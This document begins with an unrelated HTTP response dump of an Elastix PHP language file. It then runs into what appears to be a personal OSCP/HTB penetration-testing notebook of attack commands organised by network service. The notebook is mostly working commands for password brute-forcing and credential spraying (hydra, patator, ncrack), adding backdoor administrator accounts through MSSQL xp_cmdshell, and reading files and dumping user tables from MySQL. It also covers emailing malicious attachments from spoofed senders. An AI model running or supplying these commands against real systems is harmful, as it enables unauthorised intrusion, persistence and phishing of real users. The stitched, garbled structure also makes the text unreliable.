Response Header: {'Date': 'Wed, 17 Oct 2018 04:41:14 GMT', 'Server': 'Apache/2.2.3 (CentOS)', 'Last-Modified': 'Tue, 01 Nov 2011 19:56:22 GMT', 'ETag': '"d09c2-1f16-bfe50580"', 'Accept-Ranges': 'bytes', 'Content-Length': '7958', 'Connection': 'close', 'Content-Type': 'text/plain; charset=UTF-8'}
Response Content: b'<?php\n/* vim: set expandtab tabstop=4 softtabstop=4 shiftwidth=4:\n Codificaci\xc3\xb3n: UTF-8\n +----------------------------------------------------------------------+\n | Elastix version 1.0 |\n | http://www.elastix.org |\n +----------------------------------------------------------------------+\n | Copyright (c) 2006 Palosanto Solutions S. A. |\n +----------------------------------------------------------------------+\n | Cdla. Nueva Kennedy Calle E 222 y 9na. Este |\n | Telfs. 2283-268, 2294-440, 2284-356 |\n | Guayaquil - Ecuador |\n | http://www.palosanto.com |\n +----------------------------------------------------------------------+\n | The contents of this file are subject to the General Public License |\n | (GPL) Version 2 (the "License"); you may not use this file except in |\n | compliance with the License. You may obtain a copy of the License at |\n | http://www.opensource.org/licenses/gpl-license.php |\n | |\n | Software distributed under the License is distributed on an "AS IS" |\n | basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See |\n | the License for the specific language governing rights and |\n | limitations under the License. |\n +----------------------------------------------------------------------+\n | The Original Code is: Elastix Open Source. |\n | The Initial Developer of the Original Code is PaloSanto Solutions |\n | |\n | Translate by: Bruno Macias |\n | Email: bmacias@palosanto.com |\n +----------------------------------------------------------------------+\n $Id: en.lang,v 1.7 2008/02/18 09:49:00 bmacias Exp $ */\nglobal $arrLang;\n$arrLang=array(\n/*System Info: Libreria jpgrapha*/\n"Disk usage"=>"Disk usage",\n"Used space"=>"Used space",\n"Free space"=>"Free space",\n"Simultaneous calls, memory and CPU"=>"Simultaneous calls, memory and CPU",\n"Sim. calls"=>"Sim. calls",\n"CPU usage (%)"=>"CPU usage (%)",\n"Mem. usage (MB)"=>"Mem. usage (MB)",\n/*end System Info: Libreria jpgraphap*/\n\n"Start"=>"First",\n"End"=>"Last",\n"Next"=>"Next",\n"Previous"=>"Previous",\n"Export"=>"Export",\n\n"Group" => "Group",\n"administrator" => "Administrator",\n"operator" => "operator",\n"extension" => "Extension",\n\n\n"Group List" => "Group List",\n"User List" => "User List",\n"Logout" => "Logout",\n"Change" => "Change",\n"Title" => "Title",\n"Language"=>"Language",\n"Load Module" => "Load Module",\n\n\n"Required field" => "Required field",\n"Cancel" => "Cancel",\n"Apply changes" => "Apply changes",\n"Save" => "Save",\n"Edit" => "Edit",\n"Delete" => "Delete",\n"Are you sure you wish to continue?" => "Are you sure you wish to continue?",\n"The following fields contain errors" => "The following fields contain errors",\n"Validation Error" => "Validation Error",\n\n\n\n/*Login to Elastix*/\n"Welcome to Elastix"=>"Welcome to Elastix",\n"Please enter your username and password"=>"Please enter your username and password",\n"Username"=>"Username",\n"Password"=>"Password",\n"Submit"=>"Submit",\n"Login page"=>"Login page",\n/*end Login to Elastix*/\n\n/*start menu*/\n"System"=>"System",\n"System Info"=>"System Info",\n"User Management"=>"User Management",\n"Users"=>"Users",\n"Menu Administrator"=>"Menu Administrator",\n"Group Permission" => "Group Permissions",\n/*end menu*/\n\n\n/*version 0.7*/\n/*start paloSantoValidar.class.php*/\n"Options"=>"Options",\n"Empty field"=>"Empty field",\n"Bad Format"=>"Bad Format",\n"No option was selected"=>"No option was selected",\n"Octets out of range" => "Octets out of range",\n/*end paloSantoValidar.class.php*/\n\n/*version 0.8*/\n/*start user*/\n"View User"=>"View User",\n/*end user*/\n\n/*system - date/time*/\n"Date/Time" => "Date/Time",\n/*end system - date/time*/\n\n/*load module*/\n"Choose Menu" => "Choose Menu",\n"ID for new menu" => "ID for new menu",\n"Menu Name" => "Menu Name",\n"Defined Menu" => "Defined Menu",\n"New Menu" => "New Menu",\n"Module sucessfully loaded" => "Module sucessfully loaded",\n"Folder name doesn\'t exist in module file" => "Folder name doesn\'t exist in module file",\n"Folder configs doesn\'t exist in module file" => "Folder configs doesn\'t exist in module file",\n"Folder themes doesn\'t exist in module file" => "Folder themes doesn\'t exist in module file",\n"File index.php doesn\'t exist in module file" => "File index.php doesn\'t exist in module file",\n"File install.php doesn\'t exist in module file" => "File install.php doesn\'t exist in module file",\n/*end load module*/\n\n// Elastix 0.9 \n/*Start SubModule Themes*/\n"Themes" => "Themes",\n"Change Theme" => "Change Theme",\n/*end SubModule Themes*/\n\n/*Module IM*/\n"IM" => "IM",\n"OpenFire" => "OpenFire",\n"The service Openfire No running" => "The Openfire service is not active at this moment. If you want to activate it please ",\n"Webmin" => "Webmin",\n"The service Webmin No running" => "The Webmin service is not active at this moment. If you want to activate it please ",\n\n\n/*vTigerCRM*/\n"vTigerCRM" => "vTigerCRM",\n"The vTiger installation is almost done. To complete it please" => "The vTiger installation is almost done. To complete it please ",\n"click here" => "click here",\n\n/*Sugarcrm*/\n"SugarCRM" => "SugarCRM",\n"The SugarCRM installation is almost done. To complete it please" => "The SugarCRM installation is almost done. To complete it please",\n\n/* Preferences*/\n"Preferences" => "Preferences",\n\n/* Start About Elastix */\n"About Elastix"=>"About Elastix",\n"About Elastix2"=>"About us",\n"HELP"=>"Help",\n"About Elastix Content"=>"Elastix is a reliable and easy-to-use Unified Communications Solution. This web-based open source software has become the solution of choice for implementations of communications over IP around the globe.",\n"About Elastix Closed"=>"Close",\n/* End About Elastix */\n\n"Search" => "Search",\n"Show" => "Show",\n\'View\' => \'View\',\n\'Status\' => \'Status\',\n\'Type\' => \'Type\',\n\'Active\' => \'Active\',\n\'Filter\' => \'Filter\',\n\'md_message_title\' => \'Dismiss\',\n"ERROR" => "Error",\n"VersionDetails" => "Version",\n"VersionPackage" => "Details of package versions",\n"textMode" => "Text Mode",\n"htmlMode" => "Html Mode",\n"Register" => "Register",\n"Registered" => "Registered",\n"Unauthorized" => "Unauthorized",\n"You are not authorized to access to this page" => "You are not authorized to access to this page",\n"You need administrator privileges" => "You need administrator privileges",\n"Elastix Authentication" => "Elastix Authentication",\n\n/*new*/\n"Please write your current password." => "Please write your current password.",\n"Please write the new password and confirm the new password." => "Please write the new password and confirm the new password.",\n"The new password doesn\'t match with retype new password." => "The new password doesn\'t match with retype new password.",\n"Please your session id does not exist. Refresh the browser and try again." => "Please your session id does not exist. Refresh the browser and try again.",\n"Elastix password has been changed." => "Elastix password has been changed.",\n"Impossible to change your Elastix password." => "Impossible to change your Elastix password.",\n"Impossible to change your Elastix password. User does not exist or password is wrong" => "Impossible to change your Elastix password. User does not exist or password is wrong",\n"Change Elastix Password" => "Change Elastix Password",\n"Current Password" => "Current Password",\n"New Password" => "New Password",\n"Retype New Password" => "Retype New Password",\n"Change" => "Change",\n"Search modules" => "Search modules",\n);\n?>\n'
/root/anaconda3/envs/pentest/lib/python3.6/site-packages/urllib3/connectionpool.py:858: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning)
Hydra Brute Force HTTP-POST Login Pages
Use Hydra or use Sparta interface that utilizes hydra if you wantHydra
Details needed:
1. Login Submit buttin post grabbed easily from wireshark or even burpsuite:

Note: filter for wireshark http-posts: http.request.method == "POST"
Then follow the tcp or HTTP stream to see the post header and response
2.The final portion of the hydra command should include the text grabbed from the body of the response that is returned in the message

Hydra Brute Force phpLiteAdmin with password only example
hydra -l “” -P /usr/share/ncrack/minimal.usr -t 1 -v -V 10.33.1.11 http-post-form /db/phpliteadmin.php:”password=^PASS^&remember=yes&login=Log+In&proc_login=true”:”Incorrect password.”
Burpsuite(SEE WEBAPP PENTESTING NOTEBOOK)
Robots.txt
- The robots.txt files on websites show a dissallow parameter to stop scrapers from going to those pages. This is obviously interesting because why would they not want something discovered?
HTTPS(443)
Nmap
nmap -oN https.nmap –script ssl-enum-ciphers,ssl-ccs-injection,ssl-cert,ssl-date,ssl-dh-params,ssl-heartbleed,ssl-known-key,ssl-poodle,sslv2,sslv2-drown –script-args= -d -v -p 443 10.10.10.7
MSSQL(1433/1434)
- coded creds can be found in ASP login page code
- default user is normally “sa”
NMAP
List all nmap ms-sql scripts
ls /usr/share/nmap/scripts/ | grep ms-sql
Single host scan
- using known DB passwordnmap –script “ms-sql and not ms-sql-brute” “–script-args=mssql.username=sa,mssql.password=password,ms-sql-config.showall=true,ms-sql-tables.maxdb=0,ms-sql-tables.maxtables=0,ms-sql-xp-cmdshell.cmd=ipconfig /all” -d -oN mssql.nmap -Pn -v -sV –version-intensity 9 -T2 -p T:27900,U:1434 10.33.1.33
ms-sql-xp-cmdshell.cmd
- ms-sql creds needed
Adding a default user to login with
nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433 –script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd=”net user walter P@ssWORD1234 /add” 10.33.1.33
nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433 –script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd=”net localgroup administrators walter /add” 10.33.1.33
REF: http://hackingandsecurity.blogspot.com/2017/09/oscp-tricks.htmlDumping Tables ms-sql-query
- first enumerate after getting db admin password and dump the databases to include in this command
- next dump the discovered tables from the previous nmap commands
nmap -v -sV –version-intensity 9 -T2 -p T:27900,U:1433 –script ms-sql-query –script-args mssql.username=sa,mssql.password=password,mssql.database=bankdb,ms-sql-query.query=”SELECT * FROM tblCustomers” 10.33.1.33
sqsh
use this as alinux ms-sql client to perform manual commands
Performs the same as nmaps scripts but a good backup
Login to remote server
sqsh -S 10.11.1.31 -U sa -P <password>
#####Run cmd commands if available
1> xp_cmdshell 'net user walter backdoor123 /add'
2> go
The command completed successfully.
1> xp_cmdshell 'net localgroup administrators walter /add'
2> go
the command completed successfullyExporting DB tables from MS-SQL 2000 GUI
- open SQL Server Enterprise Manager > Expand the server node > Databases > choose DB > Tables > right click > all taskss and export data > here you can authenticate with sql admin creds or admin your using > click next > in this next screen choose destination as a “text file” and choose the destination to export to > for readability choose fixed with >
- Look for most recently updated tables as those probably have good info
MYSQL(3306)
NMAP
Single host
nmap -oN mysql.nmap –script mysql-empty-password,mysql-enum,mysql-info,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 –script-args=query=”SELECT host, user FROM mysql.user” -d -sV -T2 -v -p 3306 10.33.1.33
Listing Nmap Scripts for mysql
ls /usr/share/nmap/scripts/ | grep mysql
SQL Shell Commands
- user creds are normally found in php files or other web files on the system or via admin comments on web pages
Remote connection to remote SQL DB with user Walter, host, and port specified. Supply creds when prompted
mysql -u Walter -p -h 10.10.10.110 -P 3305
If you have a local shell try this bash script to override for the root account(worth a try)
while [ 1 ];do mysql -u root --password=123; done
at first logon display the databases to look through
show databases;
Choose a database
use usersdb
Show Tables in a database after selecting it
show tables;
display all contents in a Table
select * from table1;
Print a string possibly a shell to a file written as the logged in database user(mysql)
select ‘blablabla_text’ into outfile ‘/tmp/blablabla’
Display a system file’s contents
select load_file('/tmp/blablabla)
Display all tables in all databases from information schema
SELECT * FROM information_schema.tables;
Mysqldump
- Dumping the users table for a wordpress site
- “-u” for the username
- “-p” for the password and might have to come right after without spaces
- then simply enter the DB to use and the table to dump
mysqldump -u wordpress -p”wordpress12345″ wp wp_users > wp_users.txt
MYSQL Brute Patator
using combo creds list
patator mysql_login host=10.11.1.33 user=COMBO00 password=COMBO01 0=/root/lab-net2019/combo-creds.txt
RDP(3389)
Nmap
- Single Hostnmap -oN rdp.nmap –script rdp-enum-encryption,rdp-vuln-ms12-020 –script-args= -d -sV -T2 -v -p 3389 10.11.1.22
Find available rdp nse scripts
ls /usr/share/nmap/scripts/ | grep rdp-
Patator RDP NLA brute
- combo file used
- failures will dsplay actual failed login otherwise you might see authentication only etc messages with error but it succeeded actually, you shoudl see “denied” in real fails
- –rate-limit=N consider using this to delay each test since it might lock us outpatator rdp_login host=10.1.1.33 user=COMBO00 password=COMBO01 0=./combo.txt -x ignore:fgrep=’denied’
proxychains
- rate limit at one thread to avoid major lockouts across a remote network
proxychains patator rdp_login host=10.1.1.248 user=COMBO00 password=COMBO01 0=/root/lab-net2019/combo-creds.txt –rate-limit=2 –threads=1 -x ignore:fgrep=’denied’ -l rdp_brute
Domain Creds
patator rdp_login host=10.1.1.33 user=’CONTOSO\Billy’ password=’!PassWord!’
- Confirmed this works against a domain joined machine, might see a traceback error in patator code at the end but its because it’s done
patator rdp_login host=10.1.1.33 user=’CONTOSO\COMBO00′ password=’COMBO01′ 0=/root/lab-net2019/combo-creds.txt -x ignore:fgrep=’DENIED’ –rate-limit=2 –threads=1
- common errors: ERRINFO_SERVER_INSUFFICIENT_PRIVILEGES ACCESS DENIED ; not seeing these means success
Subnet brute with domain creds
- this ignores “failure” and explicitly “denied” messages failure normalyl happesn probably because its XP where denieds worked to at least attemptpatator rdp_login host=FILE0 user=’CONTOSO\Administrator’ password=’!Winner!’ 0=/root/lab-net2019/rdpopen.txt -x ignore:fgrep=’fail’ -x ignore:fgrep=’DENIED’ –rate-limit=2 –threads=1
Crowbar.py
- brute force passwords with lists but no combolists…
Brute a single host using CIDR notation
crowbar.py -b rdp -u walter -c P@ssWORD1234 -s 10.1.1.22/32 -v
Xfreerdp
- can also be used to pth(pass the hash) with win8 and win2012
List users
xfreerdp /v:10.1.1.24 -sec-nla /u:””
Nrack rdp brute
- Works with socks proxies at least against XP machine RDPs were patator seems to mess up
- –proxy type://proxy:port: Make connections via socks4, 4a, http.
- if timed out is 1 it’s because your proxy is overloaded. happened when was running a huge gobuster scan and it said too many ifles on the ssh prompt.
- if supplying a wordlist it shouldn’t be larger than 50 passwords since it might not properly report back(use the parameters below)
- probes are the number of tries sent in
- Brute for user offsec and a password listncrack -vv –user walter -P passwords.txt rdp://10.10.10.11
Brute Domain user
ncrack -vvv -g cd=2,CL=1,to=10m –user Administrator@CONTOSO.local -P xac rdp://10.11.1.11
Socks4 brute witha password list for user jane
ncrack –proxy socks4://127.0.0.1:1081 -vvv -g cd=2,CL=1,to=10m –user jane -P xac.txt rdp://10.11.1.24
Socks4 Brute
- use “–pairwise” to make it like a combo creds list but instead it has to be commma sep formatncrack –proxy socks4://127.0.0.1:1081 -vvv -g cd=2,CL=1,to=10m –pairwise –user jane,cory,jake –pass pass1,pass2,pass3 rdp://10.11.1.24
Brute with proxychains4
proxychains4 -f /etc/proxychains4.conf ncrack -vv –user jane –pass sosecurepass rdp://10.11.1.24
VNC(5900)
NMAP
Single Host
nmap -sV –version-intensity 9 –script “*vnc and not \brute*” –script-args= -d -Pn -v -T3 -p 5800,5900 10.11.1.12
List NSE scripts
ls /usr/share/nmap/scripts/ | grep vnc
xvncviewer client
use this to connect as it is installed by defaultSMTP(25)
Targeted Nmap
nmap -oN smtp.nmap – –script smtp-commands,smtp-enum-users,smtp-ntlm-info,smtp-open-relay,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 –script-args= -d -v -p 25 10.12.1.22
smtp-user-enum
- use the various modes ie RCPT TO or VRFY mode to try the usernames with. Same thing can be done manually with Telnet
- Fix for -T option https://github.com/pentestmonkey/smtp-user-enum/pull/3/files used to supply list of hosts
- guessing without a domain attached to the usernamessmtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/cirt-default-usernames.txt -t 10.103.10.7
- guessing with domain name ie; user@megabank.comsmtp-user-enum -M RCPT -f testuser@megabank.com -D megabank.com -U users.txt -t 10.103.10.77
- smtp enumeration spray against open port 25 hostssmtp-user-enum -M RCPT -f testuser@thinc.local -D thinc.local -U usernames.txt -T smtp-open.txt
Thunderbird
- if you find users and a way to login with their passwords into an email server ie;10.10.10.51(HTB’s solidstate machine), then you can download their emails.
Start Thunderbird
thunderbird
add mail clients
- example you have user mindy discovered on 10.10.10.51 and have her password then add the user with username mindy@10.10.10.51 and enter her password and bypass the exception
- use “get messages” button to download their emails and read for information
sendEmail
- use this to send emailwith malicious attachments to discovered user addresses
- -f is your email(can be faked but best use known domain name)
- -t discovered user email address
- -u Subject title
- -m body of message
- -a attachment
- -s Mail server IP
Sending an attachement
sendEmail -f test@contoso.com -t nico@contoso.com -u RTF -m “Please Convert this file” -a test2.rtf -s 10.130.10.77
sendEmail
- this tool is normally used once i have credentials to a users email
- Sending attachment with malicious pdf to user using authentication via smtp
- “-t” is target, “-f” is from aka me, “-xu” is username ot authenticate, “-xp” is password to use, “-s” is server/port default 25, “-u” is subject, “-m” is boxy, “-a” is attachment
sendEmail -t jane@contoso.local -f billy@contoso.local -xu billy@contoso.local -xp P@ssWORD1234 -s 10.131.1.29 -u report -m “my project” -a report.pdf
Telnet SMTP
- Send commands manually sometimes needed when the tools time out but you verified the server will connect
Check if usernames exist for Sendmail Servers
telnet tophat.acme.local 25
- this displays if Root exists and will show an email ie; root@redhat.contoso.com if the mail for tha user is routed thereEXPN root
RCPT method(sendmail servers)
MAIL FROM:test@contoso.local
- this will output ok if they existRCPT TO:bob@redhat.contoso.local
POP3(110)
nmap -oN pop.nmap –script pop3-capabilities,pop3-ntlm-info –script-args= -d -v -p 110 140.10.10.7
List pop NSE scripts
ls /usr/share/nmap/scripts/ | grep pop
RMI(1100)
Refs:
https://github.com/frohoff/ysoserial
http://www.rwbnetsec.com/wp-content/uploads/2014/02/javarmi-msf-setoptions.jpg
Attacking Java Deserialization
https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/NMAP
List RMI NSE scripts
ls /usr/share/nmap/scripts/ | grep rmi-
msfconsole
- verify via msf aux module that there is an RMI vuln, this differed from what Nmap saidmsf auxiliary(gather/java_rmi_registry) > use auxiliary/scanner/misc/java_rmi_server msf auxiliary(scanner/misc/java_rmi_server) > optionsModule options (auxiliary/scanner/misc/java_rmi_server):
Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier RPORT 1099 yes The target port (TCP) THREADS 1 yes The number of concurrent threadsmsf auxiliary(scanner/misc/java_rmi_server) > set RHOSTS 10.11.1.33/32 RHOSTS => 10.11.1.33/32 msf auxiliary(scanner/misc/java_rmi_server) > set RPOT 1100 RPOT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > set RPORT 1100 RPORT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > run[] 10.11.1.33:1100 – 10.11.1.33:1100 Java RMI Endpoint Detected: Class Loader Disabled [] Scanned 1 of 1 hosts (100% complete)
BaRMIe java rmi enum
- checks for deserialization vulns and can attack
- https://github.com/NickstaDB/BaRMIe
java -jar ~/extra-tools/BaRMIe_v1.01.jar -enum 10.11.1.33 1100
TELNET(23)
Single host
nmap -oN telnet.nmap –script “telnet* and not telnet-brute” –script-args= -d -Pn -v -T2 -p 23 10.31.1.33
Simply Banner grab
telnet 10.11.1.22
Logging in as a user
- you will have to supply the password aftertelnet -l james 10.33.2.2
Brute force telnet(hydra)
- hydra was the only reliable one to also use across proxychains
- output shows up in green when it hits
- “-L” for list of users or “-l” for one user
- “-P” for list of passwords or “-p” for one password
proxychains hydra -l james -P ../../passwords.txt 10.33.2.2 telnet
SSH(22)
grep ssh of greppable nmap output
cat top1000.nmap.gnmap | grep “22/open/” | awk ‘{print $2}’
Run all ssh scripts except for brute force script’
nmap -oN ssh.nmap -sV –script “ssh and not ssh-brute” –script-args= -d -Pn -v -p 22 10.10.10.7
Using python to download ssh nse scripts and import them to the NSE scripts folder for useIn [43]:
#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directory
import sh #install the "sh" module
#These are scripts I needed but feel free to simply use links to scripts you find that are missing from your repo of scripts
ssh_scripts = ['https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse','https://svn.nmap.org/nmap/scripts/ssh-brute.nse',
'https://svn.nmap.org/nmap/scripts/ssh-publickey-acceptance.nse','https://svn.nmap.org/nmap/scripts/ssh-run.nse'
]
for dl_link in ssh_scripts:
if dl_link
sh.cd('/usr/share/nmap/scripts/')
sh.wget(dl_link)
# https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse
List SSH NSE Scripts
ls /usr/share/nmap/scripts/ | grep ssh
NMAP Brute Force SSH
- sV switch is needed if the port isn’t normally 22 so it identifies properly
- if you only have one user just pass a list with that one user
nmap –script ssh-brute –script-args=userdb=/root/HTB/hosts/shocker/user.lst,passdb=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt,brute.emptypass=True -d -v -sV -p 2222 10.10.10.56
Patator Brute force SSH
- FILE0 for the password list place holder
- First use without the ignore message parameter to see what messages patator is getting and then set it to that
- NET0 can be used for first place holder on a subnet to spray
- https://en.kali.tools/?p=147
- –max-retries only retry 1 or 2 times for efficiency
- timeout 10 set to ten seconds for efficiency or more to make sure your connecting
- -l output directory of files
- “–threads 10” decrease or increase if you see to many errors
Single user many passwords
patator ssh_login host=10.10.10.56 port=2222 –timeout 30 –threads=20 user=root password=FILE0 0=/root/oscp/lab-net2019/passwords.txt -x ignore:mesg=’Authentication failed.’
SSH Spray single credential
- launch if you find creds that could be a good candidate against the entire network of open SSH hosts
- hosts should be in one listed filepatator ssh_login host=FILE0 0=/root/oscp/lab-net2019/ssh-open.nmap port=22 –threads=20 user=bob password=ralphbob7
SSH combo list
patator ssh_login host=FILE0 user=COMBO10 password=COMBO11 0=./ssh-open.nmap 1=./combo-creds.txt
- ignore failures “xxx” codepatator ssh_login host=FILE0 user=COMBO10 password=COMBO11 0=./ssh-open.nmap 1=./combo-creds.txt –max-retries 0 –timeout 10 -x ignore:fgrep=”Authentication failed.” -x ignore:code=xxx –threads 10
for username as password
- ignore failures “xxx” codepatator ssh_login host=FILE0 user=FILE1 password=FILE1 0=./ssh-open.nmap 1=usernames.txt –max-retries 0 –timeout 10 –allow-ignore-failures -x ignore:fgrep=”Authentication failed.” -x ignore:code=xxx –threads 10
SSH Private Key Spray
- spray with user and keyfile against all ssh serverspatator ssh_login keyfile=rsakey.cfg host=FILE0 user=bob 0=/root/oscp/lab-net2019/ssh-open.nmap –max-retries 1 –timeout 10
- spray keyfile against 1 host and try many users
patator ssh_login keyfile=./f1fb2162a02f0f7c40c210e6167f05ca-16858 host=10.31.1.133 user=FILE0 0=./users.lst –max-retries 3 –timeout 100
Proxychains and patator
- works!
proxychains patator ssh_login host=10.31.1.36 user=COMBO00 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt
proxychains patator ssh_login host=10.31.1.36 user=carrie password=FILE0 0=/root/oscp/lab-net2019/passwords.txt
Hydra Brute Force SSH
- -C for colon separated creds list
- -t for threads to use
Default Creds
- brute using one of the default creds list in “/usr/share/seclists/Passwords/Default-Credentials/”
- these have a colon separated scheme to match user/passwords together to tryhydra -C /usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt -t 10 ssh://10.10.10.33
SSH Port Forwarding
- use in cases where your on a victim box and it has a port open only local ie; 127.0.0.1:3306 so to make it available remotely we can port forward to this port from say 3305 with ssh
- -g means allow clients on the network toconnect not just local clients
- -N means don’t start a shell just do port forwarding
- -f means make this a background process
- doris@localhost is basically the user that will start this session so may need their creds
Local Port forward
ssh -g -L 3305:127.0.0.1:3306 -f -N doris@localhost
SSH w/Key File
- Use this command to connect if you have a private key and it’s password as it takes both
- keep in mind the public key will also have to be in the authorized_keys on the targetssh -i id_rsa takis@10.10.10.10
SNMP(161)
get the community string and search for miB values that can identify software and other configs on vulnerable machinesNMAP
discover the default community string with attack
- nmap -Pn -sU –script=snmp-brute -p 161 10.10.10.92
Onesixtyone
Requires a community file with community strings to try (public,private,manager) and a hosts lists
- onesixtyone -c community -i snmphost.txt
snmp-check
Great for quick enumeration and details of the remote MIB if community/private stringsi known
- snmp-check -w 10.10.10.92 -c public > snmp-check.txt
snmpwalk
- how to provide MIBs to define the OIDS from a specific vendors file you downloaded https://www.poftut.com/snmpwalk-command-line-examples/ (only used if the downloaded MIBs below don’t work)
Install the MIB definitions on Kali
- snmpwalk will need to have the MIB definitions so you might need to install this package otherwise the output might have missing data. Then comment out the snmp.conf file so the newly installed defeinitions are used during a walk.
- apt-get install snmp-mibs-downloader download-mibs
- nano /etc/snmp/snmp.conf #comment out all lines as mentioned in the file itself
Query for all OIDs using version 2c, and a community string of “public” against remote host
snmpwalk -v 2c -c public 10.10.10.92
Query a remote host for possible user strings in hte MiB us version 2c
snmpwalk -v 2c -c public 10.10.10.92 SNMPv2-MIB::sysOREntry
DNS(T:53 U:53)
- If you see tcp and udp port 53 open on a server locally or externally it likely is running a dns server
- Zone transfers to get all dns-ip mappings from a nameserver
- you must know the domain for which the dns server is master over to pull zone transfers from it
Nmap
nmap -oA dnsscans –script “dns and not dns-blacklist” –script-args=dns-nsec-enum.domains=bank.htb,dns-nsec3-enum.domains=bank.htb,domain=bank.htb -d -sV -Pn -vv -sU -sS -p T:53 U:53,5353 10.10.10.29
Enumerate Subnet for DNS entries against known DNS server
- dns servers can be captured from compromised host settingsnmap -v -oN network-dns.nmap –dns-servers 10.13.1.220 -sn -T5 10.13.1.0/24 | grep -v “host down” > dns.nmap
- For cleaner outputgrep -i “Nmap scan” dns.nmap | awk ‘{print $5 ” ” $6}’
- To remove the parenthesis from the output so even bettercat DNS.nmap | tr -d ‘()’
- to get only the dns namesawk -F”.” ‘{print $1}’ dns.nmap > dnsnamesonly.txt
Curl/xargs/grep
- use domains found in http links with NSlookup
- Curl/grep for all http links through the list of sites i get with gobuster and look for domain names i can use to identify the host DNS server namegrep http sites.txt | xargs -I {} sh -c “curl -s {}| grep -Eo ‘(http|https)://[a-zA-Z0-9./?=_-]*'”
- Curl using the Header flag and changing the host param(sometimes you will see different results and possibly a hostname identified in script or comment tagscurl -s -H “Host: test” http://10.10.10.48 | grep -Eo ‘(http|https)://[a-zA-Z0-9./?=_-]*’
NSlookup
- use this to probe for the servers hostname
nslookup
SERVER 10.10.10.29
- quick test of local host 127.0.0.1
- reverse lookup 10.10.10.29
- test for resolution of the host name to verify bank.htb
Bash one-liner to enumerate subnet from pivot target
for i in $(seq 254); do nslookup 10.1.1.$i |grep -in name; done
dnsrecon
- test for for resolution against entire subnets in case something is therednsrecon -r 127.0.0.0/24 -n 10.10.10.29
dnsrecon -r 127.0.1.0/24 -n 10.10.10.29
dnsrecon -r 10.10.10.0/24 -n 10.10.10.29
dnsrecon -n 10.10.10.83 -d ctfolympus.htb -a
dnsenum
dnsenum <enter domain>
dig
- do this even if all else fails for some reason nmap and the other tools can’t catch any hints at times
Zone Transfer
- Against root zonedig axfr @10.10.10.29
- Against domaindig axfr @10.10.10.83 ctfolympus.htb
Hosts File/resolv.conf
- /etc/hosts file is first in name resolution precedence
- modify firefox setttings so it reads from hosts file properly https://support.mozilla.org/en-US/questions/1011327
- domain names found via a dig dns transfer could now be used to map to the target IP and find addiotional websites
resolv.conf
- this will resolve any entries in the zone transfer as opposed to just the one we put in our hosts filenano /etc/resolv.conf
- add: “nameserver 10.10.10.29” at the top
DNS/Proxychains
- the dns config for proxy chains is in /usr/lib/proxychains3/proxyresolv
- change the hardcoded address to the nameserver of the internal network your scanning and you can test something like nslookup
Nslookup on internal network for a host
proxychains nslookup 10.33.1.33
